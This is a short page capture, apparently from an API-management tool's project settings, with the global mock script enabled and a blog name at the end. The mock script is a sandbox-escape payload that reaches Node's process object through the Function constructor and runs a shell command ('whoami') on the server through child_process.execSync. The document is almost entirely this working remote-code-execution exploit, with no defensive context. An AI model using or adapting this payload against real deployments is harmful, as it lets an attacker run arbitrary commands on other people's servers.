 项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ?: 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
1
2
3
深夜笔记本
保存